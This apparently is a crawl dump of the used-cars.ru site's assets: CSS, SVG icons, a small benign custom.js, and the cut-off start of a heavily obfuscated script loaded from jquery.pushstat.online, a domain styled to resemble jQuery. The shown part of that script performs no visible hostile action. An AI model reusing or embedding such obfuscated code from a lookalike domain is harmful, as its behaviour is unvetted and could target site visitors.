    margin: 0 20px;
    padding: 20px 0;
}
.catalog_banner .link-qr-block-catalog{

}
.catalog_banner .banner_column{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.catalog_banner .banner_line{
    display: flex;
    align-items: center;
    justify-items: flex-start;
    gap: 15px;
}
.catalog_banner .banner_img{
    background: #DA291C;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}
.catalog_banner .banner_text{
    font-size: 16px;
    color: #fff;
}
.catalog_banner .footer_banner .button{
    font-size: 16px;
    margin: 0 auto;
    width: 100%;
}
.catalog_banner svg.close_catalog_banner{
    position: absolute;
    right: 0;
    fill: #fff;
    cursor: pointer;
}
/*47249*/
.faq-block .faq-item{
    border-radius: 6px;
    margin-bottom: 15px;
    transition: .3s background-color;
}
.faq-block .faq-item.active-faq{
    background-color: #f5f7fa;
}
.faq-block .faq-question{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* padding: 25px; */
    cursor: pointer;
    font-size: 19px;
    padding: 25px;
}
.faq-item .arrow-faq{
    transition: .3s transform;
}
.faq-item.active-faq .arrow-faq{
    transform: rotate(180deg);
}
.faq-block .faq-answer{
    padding: 0 25px 25px;
}
#mainpage_map{
    height: 400px;
}
#mainpage_map [class*="ymaps-2"][class*="-ground-pane"]{
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
#state-report-pdf-top{
    display: flex;
    align-items: center;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
}
/*47249*/
.product-card__right .product-info-title{
    text-align: center;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: bolder;
}
/**/
@media(max-width:1440px){
    .footer_linkmarket_qr{
        margin-right: 0;
    }
}
@media(max-width:1024px) {.bottom_detail_blog_list {grid-template-columns:repeat(2,1fr)}
 .lastblog_catalog .lastblog_catalog_list {column-gap:15px}
}
@media(max-width:767px) {
    .footer_linkmarket_qr{
        order: -1;
        margin-bottom: 25px;
    }
    .footer__row.footer__row_end{
        display: flex;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .link-qr-block{
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        position: relative;
    }
    .footer_link-col{
        gap: 10px;
    }
    .footer_qr-col{
        width: 100%;
        display: flex;
        justify-content: center;
        max-width: 150px;
    }
    .detail_car_top_block.fixed_desktop {position:static}
 header.fixed_desktop::before {height:0; display:block}
 .bottom_detail_blog_list {grid-template-columns:repeat(1,1fr)}
 .lastblog_catalog .lastblog_catalog_list {grid-template-columns:1fr}
 .block_feedback_info .button {}
 .block_feedback_info {flex-direction:column}
}
@media (max-width:425px) {
    .link-qr-block{
        align-items: center;
    }
    .top_page_blog {flex-direction:column; align-items:flex-start; gap:7px}
 .top_page_blog .top_page_blog_line {display:none}
}
@media (max-width:375px) {.next_prev_blog_detail {display:flex; flex-direction:column-reverse; gap:25px; align-items:center}
.product-card__online-reveal{margin-top: 18px;gap:5px}
}



.corporate-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
    margin-top: 40px;
}
.corporate-item {
    background-color: #F5F7FA;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
    padding: 30px;
}
.corporate-item-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding-bottom: 15px;    
    margin-bottom: 20px;
}
.corporate-item h2 {
    font-size: 1.5rem;
    color: #1a1a1a;;
    margin-bottom: 10px;
    line-height: 1.3;
    max-width: 410px;
}
.corporate-item-text{
    color: #98A9AF;
}

.corporate-item p {
    margin-bottom: 15px;
}
.corporate-item ul {
    padding-left: 20px;
    margin-top: 10px;
}
.corporate-item li {
    margin-bottom: 8px;
}
/* Responsive */
@media (max-width: 768px) {
    .corporate-grid {
        grid-template-columns: 1fr;
    }
}
@media (max-width: 480px) {    
    .corporate-item {
        padding: 25px 20px;
    }
}

.corporate-banner{
    position: relative;
    display: flex;
    align-items: center;
    color: #fff;
}
.corporate-banner img{
    object-fit: none;
    border-radius: 15px;
}
.corporate-banner .corporate-banner-text{
    position: absolute;
    z-index: 1;
    max-width: 578px;
    /* top: 0; */
    margin-left: 60px;
}

.corporate-banner h1{
    margin: 0 0 20px;
    font-size: 32px;
}

.corporate-banner .corporate-banner-desc{
    color: #D9D9D9;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;    
}
@media (max-width:1280px){
    .corporate-banner h1{font-size: 26px;}
    .corporate-banner .corporate-banner-desc{font-size: 14px;}
}
@media (max-width:1023px){
    .corporate-banner .corporate-banner-text{margin-left: 56px;}
}
@media (max-width:768px){
    .corporate-banner{justify-content: center;}
    .corporate-banner h1{
        font-size: 26px;
        margin: 0 0 10px}
    .corporate-banner .corporate-banner-text{margin: 0 30px;}
    .corporate-banner img{
        filter: brightness(0.5);
        min-height: 300px;
    }
}
@media (max-width:425px){
    .corporate-banner h1{
        font-size: 23px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_advantage4.svg
body_size: 360
content:
<svg width="35" height="53" viewBox="0 0 35 53" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.111 4.317v-.171A2.658 2.658 0 0 0 17.453 1.5a2.658 2.658 0 0 0-2.658 2.646v.159" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M11.82 5.058v5.601a.958.958 0 0 0 .957.957h.387a.957.957 0 0 0 .948-.835v-.118a3.354 3.354 0 0 1 3.326-2.923 3.35 3.35 0 0 1 3.342 2.919v.118a.956.956 0 0 0 .948.835.96.96 0 0 0 .977-.953V5.058a.741.741 0 0 0-.74-.741H12.56a.737.737 0 0 0-.74.74z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M9.784 6.556h-7.9A.883.883 0 0 0 1 7.439v43.182a.883.883 0 0 0 .883.879h31.14a.883.883 0 0 0 .884-.88V7.44a.883.883 0 0 0-.883-.884H24.74" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M24.813 15.544H10.158v14.654h14.655V15.544z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M22 18h-9v9h9v-9z" fill="#DA291C" fill-opacity=".3"/><path d="M5.555 35.32h23.797M5.555 40.13h23.797M5.555 44.946h23.797" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/svg/sprite.svg
body_size: 3627
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 13 8" id="icon_arr" xmlns="http://www.w3.org/2000/svg"><path d="M1 1l5.5 5.5L12 1"/></symbol><symbol viewBox="0 0 32 16" id="icon_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 9a1 1 0 010-2v2zm30.707-1.707a1 1 0 010 1.414l-6.364 6.364a1 1 0 01-1.414-1.414L29.586 8l-5.657-5.657A1 1 0 0125.343.93l6.364 6.364zM1 7h30v2H1V7z"/></symbol><symbol viewBox="0 0 16 16" id="icon_ask" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/></symbol><symbol viewBox="0 0 16 17" id="icon_at" xmlns="http://www.w3.org/2000/svg"><path d="M10.17 9.603V7.594s.206-3.967-4.637-2.164"/><path d="M10.17 8.16s-5.512-1.648-5.152 1.7c.36 3.298 4.997 1.598 5.152-.257 0 0 .051 2.164 1.906 2.164 1.854 0 2.936-2.01 2.782-4.225C14.446 3.885 11.509 1 7.955 1 4.09 1 1 4.297 1 8.367s3.091 7.367 6.955 7.367c1.545 0 2.936-.516 4.12-1.443"/></symbol><symbol viewBox="0 0 20 20" id="icon_call" xmlns="http://www.w3.org/2000/svg"><path d="M18.333 14.1v2.5a1.667 1.667 0 01-1.816 1.667 16.492 16.492 0 01-7.192-2.559 16.252 16.252 0 01-5-5 16.492 16.492 0 01-2.558-7.225 1.666 1.666 0 011.658-1.816h2.5A1.667 1.667 0 017.592 3.1c.105.8.3 1.586.583 2.342A1.667 1.667 0 017.8 7.2L6.742 8.258a13.334 13.334 0 005 5L12.8 12.2a1.667 1.667 0 011.758-.375 10.68 10.68 0 002.342.583 1.666 1.666 0 011.433 1.692z"/></symbol><symbol viewBox="0 0 23 23" id="icon_close" xmlns="http://www.w3.org/2000/svg"><rect x="1.414" width="30" height="2" rx="1" transform="rotate(45 1.414 0)"/><rect width="30" height="2" rx="1" transform="scale(-1 1) rotate(45 -10.707 -25.85)"/></symbol><symbol viewBox="0 0 20 20" id="icon_compare" xmlns="http://www.w3.org/2000/svg"><path d="M16.667 18V8M10 18V2M3.333 18v-6"/></symbol><symbol viewBox="0 0 11 15" id="icon_fire" xmlns="http://www.w3.org/2000/svg"><path opacity=".39" fill-rule="evenodd" clip-rule="evenodd" d="M3.75.057c.002.037.015.22.03.406.058.697-.06 1.38-.358 2.074-.155.36-.582 1.153-1.137 2.112C1.77 5.535.733 7.435.567 7.791c-.979 2.103-.69 4.08.867 5.95.242.291.86.88 1.154 1.1.233.173.281.196.246.112-.053-.124-.248-.872-.305-1.167-.124-.642-.146-.88-.144-1.558.002-.733.056-1.142.226-1.718.177-.597.52-1.266.906-1.761.332-.428.92-.968 1.292-1.186l.08-.047-.01.447c-.03 1.146.237 2.313.789 3.457.2.415.438.832.642 1.123l.137.198.124-.04c.281-.091.948-.445 1.511-.802.165-.105.307-.184.316-.175.025.022-.045.63-.12 1.048a30.817 30.817 0 01-.442 1.889c-.051.19-.081.342-.067.338.072-.024.645-.537.939-.84.886-.916 1.497-1.837 1.891-2.848.165-.425.313-.964.348-1.277l.05-.427c.008-.068 0-.339-.018-.601-.085-1.221-.553-2.503-1.36-3.725l-.165-.25-.02.573a6.41 6.41 0 01-.24 1.645 6.858 6.858 0 01-1.149 2.365c-.197.269-.498.631-.523.631-.008 0 .015-.051.05-.114.38-.682.55-1.927.483-3.558-.035-.881-.069-1.227-.162-1.685C7.556 3.235 6.456 1.713 4.785.586A13.457 13.457 0 003.773.001C3.76-.005 3.75.02 3.75.057z"/></symbol><symbol viewBox="0 0 20 20" id="icon_heart" xmlns="http://www.w3.org/2000/svg"><path d="M17.367 3.842a4.583 4.583 0 00-6.484 0L10 4.725l-.883-.883a4.584 4.584 0 10-6.484 6.483l.884.883L10 17.692l6.483-6.484.884-.883a4.582 4.582 0 000-6.483z"/></symbol><symbol viewBox="0 0 20 20" id="icon_map" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8.334c0 5.833-7.5 10.833-7.5 10.833s-7.5-5-7.5-10.834a7.5 7.5 0 0115 0z"/><path d="M10 10.834a2.5 2.5 0 100-5 2.5 2.5 0 000 5z"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-open" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18"/></symbol><symbol viewBox="0 0 24 24" id="icon_next" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.766c-.234 0-.46-.068-.64-.193a.887.887 0 01-.246-.254.71.71 0 01-.07-.64.809.809 0 01.186-.288l4.48-4.496-4.32-4.503a.804.804 0 01-.183-.29.71.71 0 01.082-.641.895.895 0 01.25-.252c.104-.076.225-.134.357-.17a1.183 1.183 0 01.796.07.95.95 0 01.308.226l4.83 5.032a.76.76 0 01.227.533.76.76 0 01-.227.532l-5 5.032c-.1.102-.228.182-.372.235a1.174 1.174 0 01-.458.067z"/></symbol><symbol viewBox="0 0 22 12" id="icon_pag_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/></symbol><symbol viewBox="0 0 17 17" id="icon_phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.916 12.217v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5 14.842 14.842 0 01-2.303-6.502A1.5 1.5 0 012.5 1.027h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.107 1.5 1.5 0 01-.338 1.583l-.952.952a12 12 0 004.5 4.5l.952-.952a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.525a1.5 1.5 0 011.29 1.523z"/></symbol><symbol viewBox="0 0 11 14" id="icon_place" xmlns="http://www.w3.org/2000/svg"><path d="M5.07 0A5.076 5.076 0 000 5.07c0 3.47 4.537 8.563 4.73 8.779a.457.457 0 00.68 0c.193-.216 4.73-5.31 4.73-8.779A5.076 5.076 0 005.07 0zm0 7.621a2.554 2.554 0 01-2.55-2.55 2.554 2.554 0 012.55-2.552A2.554 2.554 0 017.621 5.07a2.554 2.554 0 01-2.55 2.551z"/></symbol><symbol viewBox="0 0 24 24" id="icon_prev" xmlns="http://www.w3.org/2000/svg"><path d="M14 17.766c.233 0 .46-.068.64-.193a.886.886 0 00.246-.254.711.711 0 00.07-.64.81.81 0 00-.186-.288l-4.48-4.496 4.32-4.503a.803.803 0 00.182-.29.708.708 0 00-.081-.641.895.895 0 00-.251-.252 1.063 1.063 0 00-.356-.17 1.183 1.183 0 00-.797.07.968.968 0 00-.307.226l-4.83 5.032a.76.76 0 00-.228.533c0 .194.08.382.228.532l5 5.032c.1.102.228.182.372.235.144.052.3.075.458.067z"/></symbol><symbol viewBox="0 0 16 16" id="icon_q" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a7 7 0 10.001 14.001A7 7 0 008 1zm0 12.813A5.813 5.813 0 018 2.187a5.813 5.813 0 010 11.626z"/><path d="M9.744 4.948A2.634 2.634 0 008 4.312c-.656 0-1.275.227-1.744.636-.487.427-.756 1-.756 1.614v.12c0 .068.056.124.125.124h.75a.125.125 0 00.125-.125v-.119c0-.689.673-1.25 1.5-1.25s1.5.561 1.5 1.25c0 .486-.344.932-.877 1.136a1.746 1.746 0 00-1.125 1.654v.335c0 .07.057.126.125.126h.75a.125.125 0 00.125-.126v-.354a.755.755 0 01.483-.7c.922-.355 1.517-1.167 1.517-2.07.002-.615-.267-1.188-.754-1.615zm-2.369 6.49a.625.625 0 101.25 0 .625.625 0 00-1.25 0z"/></symbol><symbol viewBox="0 0 56 50" id="icon_search_bg" xmlns="http://www.w3.org/2000/svg"><path d="M56 25c0 13.807-11.143 25-24.889 25C17.365 50 0 32.292 0 25 0 18.23 17.365 0 31.111 0 44.857 0 56 11.193 56 25z"/></symbol><symbol viewBox="0 0 15 17" id="icon_share" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm-8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zM5.086 9.57l4.838 2.819m-.007-7.778l-4.831 2.82"/></symbol><symbol viewBox="0 0 16 15" id="icon_star" xmlns="http://www.w3.org/2000/svg"><path d="M7.556.194a.348.348 0 01.624 0l2.162 4.38c.05.103.148.174.262.19l4.834.703c.285.042.4.392.193.593l-3.498 3.41a.348.348 0 00-.1.308l.825 4.815c.05.284-.25.5-.504.366L8.03 12.686a.348.348 0 00-.324 0l-4.324 2.273a.348.348 0 01-.504-.366l.826-4.815a.348.348 0 00-.1-.308L.105 6.06a.348.348 0 01.193-.593l4.834-.702a.348.348 0 00.262-.19L7.556.193z"/></symbol><symbol viewBox="0 0 26 20" id="icon_truck" xmlns="http://www.w3.org/2000/svg"><path d="M17.526 1H1v11.626h16.526V1z"/><path d="M4.322 15.865H1.83v-3.239h15.696V4.24h5.149s1.578 1.495 1.578 4.235v4.152H25v3.24h-2.076m-4.401-.002H8.64"/><path d="M20.682 19.353a2.41 2.41 0 002.408-2.409 2.41 2.41 0 00-2.408-2.408 2.41 2.41 0 00-2.409 2.409 2.41 2.41 0 002.409 2.408z"/><path d="M20.682 16.28c.332 0 .664.332.664.665 0 .332-.332.664-.664.664s-.665-.332-.665-.664c0-.333.332-.665.665-.665zM6.48 19.353a2.41 2.41 0 002.41-2.409 2.41 2.41 0 00-2.41-2.408 2.41 2.41 0 00-2.407 2.409 2.41 2.41 0 002.408 2.408z"/><path d="M6.48 16.28c.333 0 .665.332.665.665 0 .332-.332.664-.664.664s-.664-.332-.664-.664c0-.333.249-.665.664-.665zm14.368-7.059v-4.9m3.405 4.9h-6.727m4.484-6.477S20.682 1 19.187 1"/></symbol><symbol viewBox="0 0 16 16" id="icon_users_check" xmlns="http://www.w3.org/2000/svg"><path d="M10.667 12L12 13.333l2.667-2.666M8 10H5.333c-1.242 0-1.863 0-2.354.203-.653.27-1.172.79-1.443 1.443-.203.49-.203 1.111-.203 2.354m9-11.806a2.668 2.668 0 010 4.945M9 4.667a2.667 2.667 0 11-5.333 0 2.667 2.667 0 015.333 0z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_list" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.74C0 .778.814 0 1.818 0h12.364C15.186 0 16 .779 16 1.74c0 .96-.814 1.738-1.818 1.738H1.818C.814 3.478 0 2.7 0 1.74zM0 8c0-.96.814-1.74 1.818-1.74h12.364C15.186 6.26 16 7.04 16 8s-.814 1.74-1.818 1.74H1.818C.814 9.74 0 8.96 0 8zm0 6.26c0-.96.814-1.738 1.818-1.738h12.364c1.004 0 1.818.778 1.818 1.739 0 .96-.814 1.739-1.818 1.739H1.818C.814 16 0 15.221 0 14.26z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_plate" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.087C0 .934.934 0 2.087 0H4.87c1.152 0 2.087.934 2.087 2.087V4.87A2.087 2.087 0 014.87 6.957H2.087A2.087 2.087 0 010 4.87V2.087zm0 9.043c0-1.152.934-2.087 2.087-2.087H4.87c1.152 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 014.87 16H2.087A2.087 2.087 0 010 13.913V11.13zm9.043-9.043C9.043.934 9.978 0 11.13 0h2.783C15.066 0 16 .934 16 2.087V4.87a2.087 2.087 0 01-2.087 2.087H11.13A2.087 2.087 0 019.043 4.87V2.087zm0 9.043c0-1.152.935-2.087 2.087-2.087h2.783c1.153 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 0113.913 16H11.13a2.087 2.087 0 01-2.087-2.087V11.13z"/></symbol><symbol viewBox="0 0 20 20" id="icon_wh" xmlns="http://www.w3.org/2000/svg"><path d="M10 15.833a5.833 5.833 0 100-11.667 5.833 5.833 0 000 11.667z"/><path d="M10 7.5V10l1.25 1.25m2.508 3.209l-.291 3.191a1.667 1.667 0 01-1.667 1.517H8.192a1.667 1.667 0 01-1.667-1.517l-.292-3.191m.009-8.917l.291-3.192A1.667 1.667 0 018.192.834h3.625a1.667 1.667 0 011.666 1.516l.292 3.192"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_arrow_down2.svg
body_size: 95
content:
<svg width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.19 4.896a.225.225 0 0 1-.38 0L.03.313C-.055.173.05 0 .22 0h5.56c.17 0 .275.174.19.313L3.19 4.896z" fill="#131313"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/custom.js?v=4.9.68
body_size: 637
content:
document.addEventListener('DOMContentLoaded', function () {
    const multiInputSearch = document.querySelectorAll('.js-multiselect_search')

    if (multiInputSearch.length > 0) {
        multiInputSearch.forEach(input => {

            const $wrapper = input.parentElement
            const $parent = $wrapper.parentElement
            const childrens = Array.from($parent.children).filter(child => !child.isEqualNode($wrapper))

            const empty = document.createElement('div')
            empty.classList.add('multiselect_search-empty')
            empty.innerText = "Совпадений не найдено"
            empty.style.display = 'none'

            $parent.append(empty)
            if (childrens.length > 5) {
                input.addEventListener('input', function () {
                    childrens.forEach(child => {
                        child.style.display = ''

                        if (this.value != '') {
                            const input = child.querySelector('input')
                            if (input.value.toLowerCase().includes(this.value.toLowerCase())) child.style.display = 'block'
                            else child.style.display = 'none'
                        }
                    })
                    if (childrens.every(child => child.style.getPropertyValue('display') == 'none')) {
                        empty.style.display = ''
                    } else {
                        empty.style.display = 'none'
                    }
                })
            } else {
                $wrapper.style.display = 'none'
            }
        })
    }
    if ($('.js-offer-mindbox').length) {
        $('.js-offer-mindbox').on('click', function () {
            var offerId = $(this).data('offer-id');
            if (!offerId) return;
            $.post('/mindbox.php', {
                type: 'view',
                ua: navigator.userAgent,
                'data[]': offerId
            });
        });
    }
	
	
	
})





--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_advantage1.svg
body_size: 387
content:
<svg width="60" height="51" viewBox="0 0 60 51" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.4 6.67v12.99h-2.835V6.67A5.68 5.68 0 0 0 44.879 1h2.84a5.675 5.675 0 0 1 5.68 5.67zm0 24.05v12.958a5.675 5.675 0 0 1-5.68 5.702h-2.841a5.685 5.685 0 0 0 5.686-5.68V30.74l2.834-.02z" fill="#DA291C" fill-opacity=".3"/><path d="M57.222 19.66h-18.37a1.89 1.89 0 0 0-1.89 1.89v7.28a1.89 1.89 0 0 0 1.89 1.89h18.37a1.89 1.89 0 0 0 1.89-1.89v-7.28a1.89 1.89 0 0 0-1.89-1.89z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M56.267 19.66V6.67A5.68 5.68 0 0 0 50.592 1H6.67A5.68 5.68 0 0 0 1 6.67v37.035a5.68 5.68 0 0 0 5.67 5.675h43.922a5.68 5.68 0 0 0 5.675-5.675V30.72" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M44.463 49.38a5.68 5.68 0 0 0 5.675-5.675V30.72m0-11.06V6.67A5.68 5.68 0 0 0 44.463 1m.907 24.19a2.467 2.467 0 1 0-4.934-.011 2.467 2.467 0 0 0 4.935.011z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M5.682 6.265v1.781m0 4.228v1.782m0 4.234v1.776m0 4.234v1.781m0 4.233v1.777m0 4.233v1.782m0 4.234v1.776" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_advantage3.svg
body_size: 316
content:
<svg width="62" height="53" viewBox="0 0 62 53" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.424 37.736H1.918A.941.941 0 0 1 1 36.794V1.918A.942.942 0 0 1 1.942 1H59.47a.942.942 0 0 1 .941.942v34.871a.942.942 0 0 1-.941.942H38.95" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M30.695 46a8.254 8.254 0 1 0 0-16.509 8.254 8.254 0 0 0 0 16.508z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M30.5 43a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11z" fill="#DA291C" fill-opacity=".3"/><path d="M38.975 28.907a11.707 11.707 0 0 0-16.555 0m10.969 16.805L38.676 51v-5.269h5.27l-5.288-5.288M28 45.712L22.715 51v-5.269h-5.269l5.288-5.288m20.747-24.121H18.178m-4.478-5.91h34.216" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_advantage2.svg
body_size: 753
content:
<svg width="71" height="42" viewBox="0 0 71 42" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M57.897 18.01c-10.596 7.098-18.465-4.592-18.465-4.592-3.736-5.114-6.406.17-6.406.17-1.971 4.774-4.804 4.343-6.478 3.531a1.957 1.957 0 0 1-.974-2.303l1.264-4.33a6.682 6.682 0 0 1 3.722-4.238l4.775-2.119c1.703-.756 3.278-.579 5.383-.155L53.15 6.919l4.747 11.09z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M60.518 24.147l-8.187 2.6-5.128-7.149s5.99 2.487 10.694-1.589l2.621 6.138zM9.031 1l9.282 3.913-8.23 19.234L1 20.616" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M62.432 3.013L53.15 6.92l8.23 19.241 9.083-3.538" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M46.595 19.556l7.064 8.85a2.5 2.5 0 0 1 .41 2.402 2.867 2.867 0 0 1-4.797 1.018L39.575 21.54m-4.288 4.84l8.18 8.532a4.238 4.238 0 0 0 7.063-1.568l.043-.141M31.38 30.385l6.747 7.494a4.28 4.28 0 0 0 2.896 1.47c1.278.07 2.889-.417 4.238-2.635" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M18.313 4.913s7.43-.586 13.484.77M11.525 20.778A167.309 167.309 0 0 1 31 37.18l3.164 3.03a2.755 2.755 0 0 0 4.641-1.47v-.091" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M16.878 24.811l-.833.933a2.118 2.118 0 0 0 .24 3.08 2.373 2.373 0 0 0 3.285-.262l.812-.925m4.295 3.666l-1.822 1.985a2.649 2.649 0 0 1-3.694.212 2.663 2.663 0 0 1-.269-3.744l1.696-1.957" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M24.676 31.303l-1.18 1.278a2.635 2.635 0 0 0 2.031 4.416 2.635 2.635 0 0 0 1.833-.827l1.272-1.3" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M32.207 38.331l-.65.664a2.485 2.485 0 0 1-3.532.064 2.484 2.484 0 0 1-.091-3.532l.466-.495" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M9 22l7-16-7-3-7 16 7 3zm53 2L55 8l7-3 7 16-7 3z" fill="#DA291C" fill-opacity=".3"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 64126
content:
(function(d,J){var JL=o,N=d();while(!![]){try{var Y=parseInt(JL(0x404))/0x1+parseInt(JL(0x32a))/0x2*(-parseInt(JL(0x3d8))/0x3)+-parseInt(JL(0x201))/0x4+-parseInt(JL(0x25a))/0x5+parseInt(JL(0x1f2))/0x6+-parseInt(JL(0x248))/0x7*(-parseInt(JL(0x32e))/0x8)+-parseInt(JL(0x291))/0x9;if(Y===J)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(C,0xd5311));function _toConsumableArray(d){return _arrayWithoutHoles(d)||_iterableToArray(d)||_unsupportedIterableToArray(d)||_nonIterableSpread();}function _nonIterableSpread(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _iterableToArray(d){var Jm=o;if('undefined'!=typeof Symbol&&null!=d[Symbol[Jm(0x3eb)]]||null!=d[Jm(0x3ec)])return Array['from'](d);}function _arrayWithoutHoles(d){if(Array['isArray'](d))return _arrayLikeToArray(d);}function _regenerator(){var JE=o;function d(b,P,R,L){var JX=o,m=P&&P[JX(0x2f2)]instanceof J?P:J,X=Object['create'](m['prototype']);return _regeneratorDefine2(X,JX(0x3f1),function(M,A,E){function T(Q,z){for(G=Q,q=z,k=0x0;!O&&B&&!j&&k<g['length'];k++){var j,v=g[k],x=p['p'],V=v[0x2];Q>0x3?(j=V===z)&&(q=v[(G=v[0x4])?0x5:(G=0x3,0x3)],v[0x4]=v[0x5]=W):v[0x0]<=x&&((j=Q<0x2&&x<v[0x1])?(G=0x0,p['v']=z,p['n']=v[0x1]):x<V&&(j=Q<0x3||v[0x0]>z||z>V)&&(v[0x4]=Q,v[0x5]=z,p['n']=V,G=0x0));}if(j||Q>0x1)return D;throw O=!0x0,z;}var U,G,q,B=0x0,g=E||[],O=!0x1,p={'p':0x0,'n':0x0,'v':W,'a':T,'f':T['bind'](W,0x4),'d':function(Q,z){return U=Q,G=0x0,q=W,p['n']=z,D;}};return function(Q,z,j){var JM=o;if(B>0x1)throw TypeError(JM(0x3aa));for(O&&0x1===z&&T(z,j),G=z,q=j;(k=G<0x2?W:q)||!O;){U||(G?G<0x3?(G>0x1&&(p['n']=-0x1),T(G,q)):p['n']=q:p['v']=q);try{if(B=0x2,U){if(G||(Q='next'),k=U[Q]){if(!(k=k['call'](U,q)))throw TypeError(JM(0x287));if(!k['done'])return k;q=k[JM(0x3f9)],G<0x2&&(G=0x0);}else 0x1===G&&(k=U[JM(0x28a)])&&k[JM(0x374)](U),G<0x2&&(q=TypeError(JM(0x24c)+Q+JM(0x1d8)),G=0x1);U=W;}else{if((k=(O=p['n']<0x0)?q:M['call'](A,p))!==D)break;}}catch(v){U=W,G=0x1,q=v;}finally{B=0x1;}}return{'value':k,'done':O};};}(b,R,L),!0x0),X;}function J(){}function N(){}function Y(){}function K(b){var JA=o;return 